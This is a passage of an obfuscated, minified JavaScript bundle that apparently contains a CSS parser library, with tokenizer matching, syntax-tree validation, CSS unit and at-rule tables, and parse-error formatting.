ZI=Zj[yN(0xb8a)];if(-0x1!==ZI[yN(0x97c)]('\x5c')&&(ZI=ZI[yN(0x897)](/\\[09].*$/,'')),C(ZI,Zx)){Z7(),Z0=S['E_'];break;}}Z0=S['$n'];break;}case yN(0x4a5):case yN(0x371):if(null!==Zj&&C(Zj[yN(0xb8a)],Z0[yN(0x117)])){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0xf01):if(null!==Zj&&Zj[yN(0xb8a)]===Z0[yN(0xb8a)]){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0x53f):null!==Zj&&Zj[yN(0xef2)]===H['A9']?G(Zi[yN(0xdb0)])?Z0=S['$n']:(Z7(),Z0=L(Zj)?S['$n']:S['E_']):Z0=G(Zi[yN(0xdb0)])||L(Zj)?S['E_']:S['$n'];break;case yN(0xe72):let ZS='',ZH=ZF;for(;ZH<Q[yN(0xeef)]&&ZS[yN(0xeef)]<Z0[yN(0xb8a)][yN(0xeef)];ZH++)ZS+=Q[ZH][yN(0xb8a)];if(C(ZS,Z0[yN(0xb8a)])){for(;ZF<ZH;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;default:throw new Error(yN(0x9c7)+Z0[yN(0xef2)]);}switch(v+=ZN,ZA){case null:console[yN(0xd71)](yN(0xee5)+O+yN(0x649)),ZA=J,Zi=null;break;case W:for(;null!==Z9;)Z8();break;default:Zi=null;}return{'tokens':Q,'reason':ZA,'iterations':ZN,'match':Zi,'longestMatch':Zn};}(z,D,k||{});if(null===Y[yA(0xab6)])return Y;let E=Y[yA(0xab6)],R=Y[yA(0xab6)]={'syntax':D[yA(0xbe0)]||null,'match':[]};const B=[R];for(E=function(T){const yj=yA;let Q=null,Z0=null,Z1=T;for(;null!==Z1;)Z0=Z1[yj(0xdcd)],Z1[yj(0xdcd)]=Q,Q=Z1,Z1=Z0;return Q;}(E)[yA(0xdcd)];null!==E;){switch(E[yA(0xef2)]){case I:R[yA(0xab6)][yA(0xdb7)](R={'syntax':E[yA(0xbe0)],'match':[]}),B[yA(0xdb7)](R);break;case X:B[yA(0x8bd)](),R=B[B[yA(0xeef)]-0x1];break;default:R[yA(0xab6)][yA(0xdb7)]({'syntax':E[yA(0xbe0)]||null,'token':E[yA(0xdb0)][yA(0xb8a)],'node':E[yA(0xdb0)][yA(0x1aa)]});}E=E[yA(0xdcd)];}return Y;}},0x2507:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x11ac);const H={'decorator'(y){const V=[];let s=null;return{...y,'node'(M){const yF=a2U,u=s;s=M,y[yF(0x1aa)][yF(0xbfb)](this,M),s=u;},'emit'(M,u,x){const yn=a2U;V[yn(0xdb7)]({'type':u,'value':M,'node':x?null:s});},'result':()=>V};}};function g(y,V){const yi=a2U;return yi(0x7c6)==typeof y?function(s){const yS=yi,M=[];return(0x0,S['qw'])(s,(u,x,I)=>M[yS(0xdb7)]({'type':u,'value':s[yS(0x58f)](x,I),'node':null})),M;}(y):V[yi(0x846)](y,H);}},0x193f:(A,j,F)=>{'use strict';F['d'](j,{'V':()=>y});var S=F(0x1aa);function H(V){const yH=a2U;return yH(0x1aa)in V?V[yH(0x1aa)]:H(V[yH(0xab6)][0x0]);}function g(V){const yg=a2U;return yg(0x1aa)in V?V[yg(0x1aa)]:g(V[yg(0xab6)][V[yg(0xab6)][yg(0xeef)]-0x1]);}function y(V,M,u,x,I){const yy=a2U,X=[];return null!==u[yy(0x372)]&&function f(W){const yV=yy;if(null!==W[yV(0xbe0)]&&W[yV(0xbe0)][yV(0xef2)]===x&&W[yV(0xbe0)][yV(0x117)]===I){const P=H(W),J=g(W);V[yV(0xbe0)][yV(0x870)](M,function(O,v,C){const ys=yV;if(O===P){const G=new S['B']();do{if(G[ys(0x58a)](v[ys(0x4d4)]),v[ys(0x4d4)]===J)break;v=v[ys(0x24b)];}while(null!==v);X[ys(0xdb7)]({'parent':C,'nodes':G});}});}Array[yV(0x513)](W[yV(0xab6)])&&W[yV(0xab6)][yV(0x7dd)](f);}(u[yy(0x372)]),X;}},0x2342:(A,j,F)=>{'use strict';const yM=a2U;F['d'](j,{'y':()=>x});var S=F(0x1aa);const {hasOwnProperty:H}=Object[yM(0xde4)];function g(I){const yu=yM;return yu(0x764)==typeof I&&isFinite(I)&&Math[yu(0x8d9)](I)===I&&I>=0x0;}function y(I){const yr=yM;return Boolean(I)&&g(I[yr(0x5b1)])&&g(I[yr(0x711)])&&g(I[yr(0xdc3)]);}function V(I,X){return function(f,W){const yx=a2U;if(!f||f[yx(0x1012)]!==Object)return W(f,yx(0x221));for(let P in f){let J=!0x0;if(!0x1!==H[yx(0xbfb)](f,P)){if(yx(0xef2)===P)f[yx(0xef2)]!==I&&W(f,yx(0x288)+f[yx(0xef2)]+yx(0x701)+I+'`');else{if(yx(0x9b0)===P){if(null===f[yx(0x9b0)])continue;if(f[yx(0x9b0)]&&f[yx(0x9b0)][yx(0x1012)]===Object){if(yx(0x7c6)!=typeof f[yx(0x9b0)][yx(0xcd4)])P+=yx(0xc44);else{if(y(f[yx(0x9b0)][yx(0x726)])){if(y(f[yx(0x9b0)][yx(0x848)]))continue;P+=yx(0x581);}else P+=yx(0xdab);}}J=!0x1;}else{if(X[yx(0xdf8)](P)){J=!0x1;for(let O=0x0;!J&&O<X[P][yx(0xeef)];O++){const v=X[P][O];switch(v){case String:J=yx(0x7c6)==typeof f[P];break;case Boolean:J=yx(0x10a2)==typeof f[P];break;case null:J=null===f[P];break;default:yx(0x7c6)==typeof v?J=f[P]&&f[P][yx(0xef2)]===v:Array[yx(0x513)](v)&&(J=f[P]instanceof S['B']);}}}else W(f,yx(0x9ec)+P+yx(0x1071)+I+yx(0xe95));}}J||W(f,yx(0x262)+I+'.'+P+'`');}}for(const C in X)H[yx(0xbfb)](X,C)&&!0x1===H[yx(0xbfb)](f,C)&&W(f,yx(0x128)+I+'.'+C+yx(0xad3));};}function M(I,X){const yI=yM,f=[];for(let W=0x0;W<I[yI(0xeef)];W++){const P=I[W];if(P===String||P===Boolean)f[yI(0xdb7)](P[yI(0x117)][yI(0x19b)]());else{if(null===P)f[yI(0xdb7)](yI(0x92a));else{if(yI(0x7c6)==typeof P)f[yI(0xdb7)](P);else{if(!Array[yI(0x513)](P))throw new Error(yI(0x55f)+P+yI(0x1063)+X+yI(0xd00));f[yI(0xdb7)](yI(0xae9)+(M(P,X)||yI(0x41d))+'>');}}}}return f[yI(0xeae)](yI(0xb0e));}function u(I,X){const yX=yM,f=X[yX(0x4ca)],W={'type':String,'loc':!0x0},P={'type':'\x22'+I+'\x22'};for(const J in f){if(!0x1===H[yX(0xbfb)](f,J))continue;const O=W[J]=Array[yX(0x513)](f[J])?f[J][yX(0x58f)]():[f[J]];P[J]=M(O,I+'.'+J);}return{'docs':P,'check':V(I,W)};}function x(I){const yl=yM,X={};if(I[yl(0x1aa)]){for(const f in I[yl(0x1aa)])if(H[yl(0xbfb)](I[yl(0x1aa)],f)){const W=I[yl(0x1aa)][f];if(!W[yl(0x4ca)])throw new Error(yl(0xaea)+f+yl(0xe55));X[f]=u(f,W);}}return X;}},0x11e:(A,j,F)=>{'use strict';function S(M){const yf=a2U;function u(I){const ya=a2U;return null!==I&&(ya(0x736)===I[ya(0xef2)]||ya(0x5bf)===I[ya(0xef2)]||ya(0xe1d)===I[ya(0xef2)]);}let x=null;return null!==this[yf(0x372)]&&function I(X){const yW=yf;if(Array[yW(0x513)](X[yW(0xab6)])){for(let l=0x0;l<X[yW(0xab6)][yW(0xeef)];l++)if(I(X[yW(0xab6)][l]))return u(X[yW(0xbe0)])&&x[yW(0xc5b)](X[yW(0xbe0)]),!0x0;}else{if(X[yW(0x1aa)]===M)return x=u(X[yW(0xbe0)])?[X[yW(0xbe0)]]:[],!0x0;}return!0x1;}(this[yf(0x372)]),x;}function H(M,u){const yP=a2U;return V(this,M,x=>yP(0x736)===x[yP(0xef2)]&&x[yP(0x117)]===u);}function g(M,u){const yJ=a2U;return V(this,M,x=>yJ(0x5bf)===x[yJ(0xef2)]&&x[yJ(0x117)]===u);}function y(M){const yO=a2U;return V(this,M,u=>yO(0xe1d)===u[yO(0xef2)]);}function V(M,u,x){const yv=a2U,I=S[yv(0xbfb)](M,u);return null!==I&&I[yv(0x1b7)](x);}F['r'](j),F['d'](j,{'getTrace':()=>S,'isKeyword':()=>y,'isProperty':()=>g,'isType':()=>H});},0xec0:(A,j,F)=>{'use strict';const yC=a2U;F['r'](j),F['d'](j,{'angle':()=>H,'decibel':()=>u,'flex':()=>M,'frequency':()=>y,'length':()=>S,'resolution':()=>V,'semitones':()=>x,'time':()=>g});const S=['cm','mm','q','in','pt','pc','px','em',yC(0x1ef),'ex',yC(0x7c4),yC(0x396),yC(0xb57),'ch',yC(0x752),'ic',yC(0x26e),'lh',yC(0x756),'vw',yC(0xee6),yC(0x249),yC(0x180),'vh',yC(0x6dc),yC(0x57d),yC(0x9e8),'vi',yC(0x306),yC(0xdaf),yC(0x264),'vb',yC(0xc38),yC(0xaca),yC(0x47d),yC(0xab2),yC(0x107b),yC(0x7d2),yC(0x405),yC(0x65f),yC(0x7a7),yC(0xe4c),yC(0xf75),yC(0x59f),yC(0x351),yC(0xc41),yC(0xa9a),yC(0x902),yC(0x6ba)],H=[yC(0x7b4),yC(0xb15),yC(0x1072),yC(0xa36)],g=['s','ms'],y=['hz',yC(0xfbf)],V=[yC(0xa70),yC(0xf10),yC(0xdac),'x'],M=['fr'],u=['db'],x=['st'];},0x23a3:(A,j,F)=>{'use strict';const yG=a2U;F['d'](j,{'u':()=>M});var S=F(0x192b);const H=0x64,g=0x3c,y=yG(0x134);function V({source:x,line:I,column:X,baseLine:f,baseColumn:W},P){const ye=yG;function J(K,w){const yL=a2U;return O[yL(0x58f)](K,w)[yL(0x761)]((z,D)=>String(K+D+0x1)[yL(0x386)](G)+'\x20|'+z)[yL(0xeae)]('\x0a');}const O=('\x0a'[ye(0x506)](Math[ye(0xbb3)](f-0x1,0x0))+'\x20'[ye(0x506)](Math[ye(0xbb3)](W-0x1,0x0))+x)[ye(0xba1)](/\r\n?|\n|\f/),v=Math[ye(0xbb3)](0x1,I-P)-0x1,C=Math[ye(0x165)](I+P,O[ye(0xeef)]+0x1),G=Math[ye(0xbb3)](0x4,String(C)[ye(0xeef)])+0x1;let L=0x0;(X+=(y[ye(0xeef)]-0x1)*(O[I-0x1][ye(0x644)](0x0,X-0x1)[ye(0xab6)](/\t/g)||[])[ye(0xeef)])>H&&(L=X-g+0x3,X=g-0x2);for(let K=v;K<=C;K++)K>=0x0&&K<O[ye(0xeef)]&&(O[K]=O[K][ye(0x897)](/\t/g,y),O[K]=(L>0x0&&O[K][ye(0xeef)]>L?'…':'')+O[K][ye(0x644)](L,H-0x2)+(O[K][ye(0xeef)]>L+H-0x1?'…':''));return[J(v,I),new Array(X+G+0x2)[ye(0xeae)]('-')+'^',J(I,C)][ye(0xa9b)](Boolean)[ye(0xeae)]('\x0a')[ye(0x897)](/^(\s+\d+\s+\|\n)+/,'')[ye(0x897)](/\n(\s+\d+\s+\|)+$/,'');}function M(u,x,I,X,f,W=0x1,P=0x1){const yd=yG;return Object[yd(0xb5c)]((0x0,S['a'])(yd(0xc9a),u),{'source':x,'offset':I,'line':X,'column':f,'sourceFragment':J=>V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},isNaN(J)?0x0:J),get 'formattedMessage'(){const yK=yd;return yK(0xa25)+u+'\x0a'+V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},0x2);}});}},0x1766:(A,j,F)=>{'use strict';F['d'](j,{'C':()=>O});var S=F(0x1aa),H=F(0x23a3),y=F(0x11ac),V=F(0x245f);const M=()=>{},x=0x21,I=0x23,X=0x3b,f=0x7b,W=0x0;function P(v){return function(){return this[v]();};}function J(v){const yw=a2U,C=Object[yw(0x78a)](null);for(const G of Object[yw(0xb43)](v)){const L=v[G],K=L[yw(0xb7f)]||L;K&&(C[G]=K);}return C;}function O(v){const yh=a2U;let C='',G=yh(0x3a1),L=!0x1,K=M,z=!0x1;const D=new y['A1'](),k=Object[yh(0xb5c)](new y['eV'](),function(Y){const yc=yh,E={'context':Object[yc(0x78a)](null),'features':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x50d)]),'scope':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x573)]),'atrule':J(Y[yc(0xc0e)]),'pseudo':J(Y[yc(0x516)]),'node':J(Y[yc(0x1aa)])};for(const [R,B]of Object[yc(0x429)](Y[yc(0x9dd)]))switch(typeof B){case yc(0x5f1):E[yc(0xe1c)][R]=B;break;case yc(0x7c6):E[yc(0xe1c)][R]=P(B);}return{'config':E,...E,...E[yc(0x1aa)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':V['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===f?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===f||Y===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===x||Y===X?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===X?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':Y=>new S['B']()[yh(0x58a)](Y),'getFirstListNode':Y=>Y&&Y[yh(0xb77)],'getLastListNode':Y=>Y&&Y[yh(0x5d3)],'parseWithFallback'(Y,E){const yo=yh,R=this[yo(0xdde)];try{return Y[yo(0xbfb)](this);}catch(B){if(z)throw B;this[yo(0x699)](R-this[yo(0xdde)]);const T=E[yo(0xbfb)](this);return z=!0x0,K(B,T),z=!0x1,T;}},'lookupNonWSType'(Y){const yz=yh;let E;do{if(E=this[yz(0xb29)](Y++),E!==y['M$']&&E!==y['Mw'])return E;}while(E!==W);return W;},'charCodeAt':Y=>Y>=0x0&&Y<C[yh(0xeef)]?C[yh(0xb4f)](Y):0x0,'substring':(Y,E)=>C[yh(0xd5b)](Y,E),'substrToCursor'(Y){const yD=yh;return this[yD(0xcd4)][yD(0xd5b)](Y,this[yD(0x776)]);},'cmpChar':(Y,E)=>(0x0,y['Nb'])(C,Y,E),'cmpStr':(Y,E,R)=>(0x0,y['$C'])(C,Y,E,R),'consume'(Y){const yk=yh,E=this[yk(0x776)];return this[yk(0x100c)](Y),this[yk(0xafa)](E);},'consumeFunctionName'(){const yY=yh,Y=C[yY(0xd5b)](this[yY(0x776)],this[yY(0x889)]-0x1);return this[yY(0x100c)](y['zt']),Y;},'consumeNumber'(Y){const yp=yh,E=C[yp(0xd5b)](this[yp(0x776)],(0x0,y['yQ'])(C,this[yp(0x776)]));return this[yp(0x100c)](Y),E;},'eat'(Y){const yb=yh;if(this[yb(0xc75)]!==Y){const E=y['uX'][Y][yb(0x58f)](0x0,-0x6)[yb(0x897)](/-/g,'\x20')[yb(0x897)](/^./,T=>T[yb(0xda2)]());let R=(/[[\](){}]/[yb(0x841)](E)?'\x22'+E+'\x22':E)+yb(0xec2),B=this[yb(0x776)];switch(Y){case y['Vy']:this[yb(0xc75)]===y['zt']||this[yb(0xc75)]===y['s0']?(B=this[yb(0x889)]-0x1,R=yb(0x72c)):R=yb(0x623);break;case y['Vw']:this[yb(0x4de)](I)&&(this[yb(0x24b)](),B++,R=yb(0x447));break;case y['Ne']:this[yb(0xc75)]===y['wN']&&(B=this[yb(0x889)],R=yb(0x944));}this[yb(0xe63)](R,B);}this[yb(0x24b)]();},'eatIdent'(Y){const yE=yh;this[yE(0xc75)]===y['Vy']&&!0x1!==this[yE(0x8ff)](0x0,Y)||this[yE(0xe63)](yE(0x1067)+Y+yE(0x7f4)),this[yE(0x24b)]();},'eatDelim'(Y){const ym=yh;this[ym(0x4de)](Y)||this[ym(0xe63)](ym(0xd74)+String[ym(0x40f)](Y)+ym(0x7f4)),this[ym(0x24b)]();},'getLocation':(Y,E)=>L?D[yh(0xec0)](Y,E,G):null,'getLocationFromList'(Y){const yt=yh;if(L){const E=this[yt(0x39f)](Y),R=this[yt(0xbea)](Y);return D[yt(0xec0)](null!==E?E[yt(0x9b0)][yt(0x726)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],null!==R?R[yt(0x9b0)][yt(0x848)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],G);}return null;},'error'(Y,E){const yR=yh,R=void 0x0!==E&&E<C[yR(0xeef)]?D[yR(0x9f5)](E):this[yR(0xa9d)]?D[yR(0x9f5)]((0x0,y['Z4'])(C,C[yR(0xeef)]-0x1)):D[yR(0x9f5)](this[yR(0x776)]);throw new H['u'](Y||yR(0x109e),C,R[yR(0x5b1)],R[yR(0x711)],R[yR(0xdc3)],D[yR(0xe42)],D[yR(0xa89)]);}});return Object[yh(0xb5c)](function(Y,E){const yB=yh;C=Y,E=E||{},k[yB(0xe39)](C,y['qw']),D[yB(0xe39)](C,E[yB(0x5b1)],E[yB(0x711)],E[yB(0xdc3)]),G=E[yB(0x34f)]||yB(0x3a1),L=Boolean(E[yB(0x68d)]),K=yB(0x5f1)==typeof E[yB(0x53d)]?E[yB(0x53d)]:M,z=!0x1,k[yB(0xc96)]=!(yB(0xc96)in E)||Boolean(E[yB(0xc96)]),k[yB(0xa46)]=!(yB(0xa46)in E)||Boolean(E[yB(0xa46)]),k[yB(0xecd)]=!(yB(0xecd)in E)||Boolean(E[yB(0xecd)]),k[yB(0x855)]=yB(0x855)in E&&Boolean(E[yB(0x855)]);const {context:R=yB(0x9d2),onComment:B}=E;if(R in k[yB(0xe1c)]==0x0)throw new Error(yB(0x986)+R+'`');yB(0x5f1)==typeof B&&k[yB(0x4ae)]((Q,Z0,Z1)=>{const yT=yB;if(Q===y['Mw']){const Z2=k[yT(0x9f5)](Z0,Z1),Z3=(0x0,y['$C'])(C,Z1-0x2,Z1,'*/')?C[yT(0x58f)](Z0+0x2,Z1-0x2):C[yT(0x58f)](Z0+0x2,Z1);B(Z3,Z2);}});const T=k[yB(0xe1c)][R][yB(0xbfb)](k,E);return k[yB(0xa9d)]||k[yB(0xe63)](),T;},{'SyntaxError':H['u'],'config':k[yh(0x191)]});}},0x245f:(A,j,F)=>{'use strict';F['d'](j,{'s':()=>S});var i=F(0x11ac);function S(H){const yQ=a2U,g=this[yQ(0x31b)]();let y=!0x1;const V={'recognizer':H};for(;!this[yQ(0xa9d)];){switch(this[yQ(0xc75)]){case i['Mw']:this[yQ(0x24b)]();continue;case i['M$']:y=!0x0,this[yQ(0x24b)]();continue;}let s=H[yQ(0x5a4)][yQ(0xbfb)](this,V);if(void 0x0===s)break;y&&(H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,s,g,V),y=!0x1),g[yQ(0xdb7)](s);}return y&&H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,null,g,V),g;}},0x1db5:(A,j,F)=>{'use strict';const V0=a2U;F['d'](j,{'A':()=>g});var S=F(0x11ac);const H=new Set([V0(0x941),V0(0x9c1),V0(0x966),'or']),g={'parse':{'prelude'(){const V1=V0,y=this[V1(0x31b)]();if(this[V1(0xc75)]===S['Vy']){const V=this[V1(0xd5b)](this[V1(0x776)],this[V1(0x889)]);H[V1(0x9f1)](V[V1(0x19b)]())||y[V1(0xdb7)](this[V1(0x2d1)]());}return y[V1(0xdb7)](this[V1(0xe0c)](V1(0x2f6))),y;},'block'(y=!0x1){const V2=V0;return this[V2(0xb53)](y);}}};},0x113f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const V3=a2U;return this[V3(0xb53)](!0x0);}}};},0x1109:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x11ac);function H(V,s){const V4=a2U;return this[V4(0xcda)](()=>{const V5=V4;try{return V[V5(0xbfb)](this);}finally{this[V5(0xf28)](),this[V5(0xc15)](0x0)!==S['no']&&this[V5(0xe63)]();}},s||(()=>this[V4(0xc92)](null,!0x0)));}const g={'layer'(){const V6=a2U;this[V6(0xf28)]();const V=this[V6(0x31b)](),s=H[V6(0xbfb)](this,this[V6(0x518)]);return V6(0xc92)===s[V6(0xef2)]&&''===s[V6(0xb8a)]||V[V6(0xdb7)](s),V;},'supports'(){const V7=a2U;this[V7(0xf28)]();const V=this[V7(0x31b)](),s=H[V7(0xbfb)](this,this[V7(0xabd)],()=>H[V7(0xbfb)](this,()=>this[V7(0xe0c)](V7(0x61c))));return V7(0xc92)===s[V7(0xef2)]&&''===s[V7(0xb8a)]||V[V7(0xdb7)](s),V;}},y={'parse':{'prelude'(){const V8=a2U,V=this[V8(0x31b)]();switch(this[V8(0xc75)]){case S['Qf']:V[V8(0xdb7)](this[V8(0xe72)]());break;case S['s0']:case S['zt']:V[V8(0xdb7)](this[V8(0x13f)]());break;default:this[V8(0xe63)](V8(0xf46));}return this[V8(0xf28)](),this[V8(0xc75)]===S['Vy']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x4f2))?V[V8(0xdb7)](this[V8(0x2d1)]()):this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x578))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xf28)](),this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0xdd2))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xc15)](0x0)!==S['Vy']&&this[V8(0xc15)](0x0)!==S['AJ']||V[V8(0xdb7)](this[V8(0xfae)]()),V;},'block':null}};},0x25fe:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x1db5),H=F(0x113f),g=F(0x1109),y=F(0x131f),V=F(0x932),M=F(0xd86),x=F(0x1963),I=F(0x13ae),X=F(0x25cc),f=F(0x1450);const W={'container':S['A'],'font-face':H['A'],'import':g['A'],'layer':y['A'],'media':V['A'],'nest':M['A'],'page':x['A'],'scope':I['A'],'starting-style':X['A'],'supports':f['A']};},0x131f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const V9=a2U;return this[V9(0xd2e)](this[V9(0xc14)]());},'block'(){const VZ=a2U;return this[VZ(0xb53)](!0x1);}}};},0x932:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VU=a2U;return this[VU(0xd2e)](this[VU(0xfae)]());},'block'(S=!0x1){const Vq=a2U;return this[Vq(0xb53)](S);}}};},0xd86:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VN=a2U;return this[VN(0xd2e)](this[VN(0xf92)]());},'block'(){const VA=a2U;return this[VA(0xb53)](!0x0);}}};},0x1963:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vj=a2U;return this[Vj(0xd2e)](this[Vj(0xf92)]());},'block'(){const VF=a2U;return this[VF(0xb53)](!0x0);}}};},0x13ae:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vn=a2U;return this[Vn(0xd2e)](this[Vn(0x488)]());},'block'(S=!0x1){const Vi=a2U;return this[Vi(0xb53)](S);}}};},0x25cc:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(S=!0x1){const VS=a2U;return this[VS(0xb53)](S);}}};},0x1450:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VH=a2U;return this[VH(0xd2e)](this[VH(0xe0c)](VH(0x61c)));},'block'(S=!0x1){const Vg=a2U;return this[Vg(0xb53)](S);}}};},0x1f49:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x1304),H=F(0xd33),g=F(0x791);const y={'generic':!0x0,'cssWideKeywords':S['v'],...H['A'],'node':g};},0x58d:(A,j,F)=>{'use strict';function S(y,V){const Vy=a2U;return Vy(0x7c6)==typeof V&&/^\s*\|/[Vy(0x841)](V)?Vy(0x7c6)==typeof y?y+V:V[Vy(0x897)](/^\s*\|\s*/,''):V||null;}function H(y,V){const VV=a2U,s=Object[VV(0x78a)](null);for(const [M,u]of Object[VV(0x429)](y))if(u){s[M]={};for(const x of Object[VV(0xb43)](u))V[VV(0x4a3)](x)&&(s[M][x]=u[x]);}return s;}function g(y,V){const Vs=a2U,s={...y};for(const [M,u]of Object[Vs(0x429)](V))switch(M){case Vs(0xcc9):s[M]=Boolean(u);break;case Vs(0x189):s[M]=y[M]?[...y[M],...u]:u||[];break;case Vs(0x4e5):s[M]={...y[M]};for(const [x,I]of Object[Vs(0x429)](u))s[M][x]=Array[Vs(0x513)](I)?I:[];break;case Vs(0x1c3):s[M]={...y[M]};for(const [X,l]of Object[Vs(0x429)](u)){const f=s[M][X]||{},W=s[M][X]={'prelude':f[Vs(0x4c5)]||null,'descriptors':{...f[Vs(0xa9e)]}};if(l){W[Vs(0x4c5)]=l[Vs(0x4c5)]?S(W[Vs(0x4c5)],l[Vs(0x4c5)]):W[Vs(0x4c5)]||null;for(const [P,J]of Object[Vs(0x429)](l[Vs(0xa9e)]||{}))W[Vs(0xa9e)][P]=J?S(W[Vs(0xa9e)][P],J):null;Object[Vs(0xb43)](W[Vs(0xa9e)])[Vs(0xeef)]||(W[Vs(0xa9e)]=null);}}break;case Vs(0x96b):case Vs(0x6ed):s[M]={...y[M]};for(const [O,v]of Object[Vs(0x429)](u))s[M][O]=S(s[M][O],v);break;case Vs(0x573):case Vs(0x50d):s[M]={...y[M]};for(const [C,G]of Object[Vs(0x429)](u))s[M][C]={...s[M][C],...G};break;case Vs(0x9dd):s[M]={...y[M],...u};break;case Vs(0xc0e):case Vs(0x516):s[M]={...y[M],...H(u,[Vs(0xb7f)])};break;case Vs(0x1aa):s[M]={...y[M],...H(u,[Vs(0x117),Vs(0x4ca),Vs(0xb7f),Vs(0x846),Vs(0x4b0)])};}return s;}F['d'](j,{'A':()=>g});},0x2320:(A,j,F)=>{'use strict';const VM=a2U;F['d'](j,{'A':()=>V});var S=F(0x80b),H=F(0x25fe),g=F(0x242f),y=F(0x6d7);const V={'parseContext':{'default':VM(0x105c),'stylesheet':VM(0x105c),'atrule':VM(0x942),'atrulePrelude'(M){const Vu=VM;return this[Vu(0xc0d)](M[Vu(0xc0e)]?String(M[Vu(0xc0e)]):null);},'mediaQueryList':VM(0xfae),'mediaQuery':VM(0xaad),'condition'(M){const Vr=VM;return this[Vr(0xe0c)](M[Vr(0x5b2)]);},'rule':VM(0x162),'selectorList':VM(0xf92),'selector':VM(0xbe7),'block'(){const Vx=VM;return this[Vx(0xb53)](!0x0);},'declarationList':VM(0xf70),'declaration':VM(0xabd),'value':VM(0xf4e)},'features':{'supports':{'selector'(){const VI=VM;return this[VI(0xbe7)]();}},'container':{'style'(){const VX=VM;return this[VX(0xabd)]();}}},'scope':S,'atrule':H['A'],'pseudo':g['A'],'node':y};},0xe9:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'node':F(0x791)};},0x2162:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac),H=F(0x1766),g=F(0x772),y=F(0x2043),V=F(0x2495),M=F(0x1d09),x=F(0x58d);function I(f){const Vl=a2U,W=(0x0,H['C'])(f),P=(0x0,V['j'])(f),J=(0x0,g['o'])(f),{fromPlainObject:O,toPlainObject:v}=(0x0,y['L'])(P),C={'lexer':null,'createLexer':G=>new M['J'](G,C,C[Vl(0x95d)][Vl(0x4ca)]),'tokenize':S['qw'],'parse':W,'generate':J,'walk':P,'find':P[Vl(0x4f9)],'findLast':P[Vl(0x670)],'findAll':P[Vl(0x50f)],'fromPlainObject':O,'toPlainObject':v,'fork'(G){const Va=Vl,L=(0x0,x['A'])({},f);return I(Va(0x5f1)==typeof G?G(L):(0x0,x['A'])(L,G));}};return C[Vl(0x95d)]=new M['J']({'generic':f[Vl(0xcc9)],'cssWideKeywords':f[Vl(0x189)],'units':f[Vl(0x4e5)],'types':f[Vl(0x96b)],'atrules':f[Vl(0x1c3)],'properties':f[Vl(0x6ed)],'node':f[Vl(0x1aa)]},C),C;}const X=f=>I((0x0,x['A'])({},f));},0x1dd3:(A,j,F)=>{'use strict';function i(){const Vf=a2U;return this[Vf(0xd2e)](this[Vf(0xc92)](null,!0x1));}F['d'](j,{'A':()=>i});},0x20a0:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x11ac);function S(){const VW=a2U,H=this[VW(0x31b)]();if(this[VW(0xf28)](),H[VW(0xdb7)](this[VW(0x2d1)]()),this[VW(0xf28)](),this[VW(0xc75)]===i['A9']){H[VW(0xdb7)](this[VW(0x82a)]());const g=this[VW(0xdde)],y=this[VW(0x855)]?this[VW(0xf4e)](null):this[VW(0xc92)](this[VW(0xfb4)],!0x1);if(VW(0xf4e)===y[VW(0xef2)]&&y[VW(0x29d)][VW(0xf5c)]){for(let V=g-this[VW(0xdde)];V<=0x0;V++)if(this[VW(0xb29)](V)===i['M$']){y[VW(0x29d)][VW(0x58a)]({'type':VW(0x94b),'loc':null,'value':'\x20'});break;}}H[VW(0xdb7)](y);}return H;}},0x1254:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>V});var S=F(0x2162),H=F(0x1f49),g=F(0x2320),y=F(0xe9);const V=(0x0,S['A'])({...H['A'],...g['A'],...y['A']});},0x1a26:(A,j,F)=>{'use strict';const VC=a2U;F['r'](j),F['d'](j,{'generate':()=>C,'name':()=>J,'parse':()=>v,'structure':()=>O});var S=F(0x11ac);const 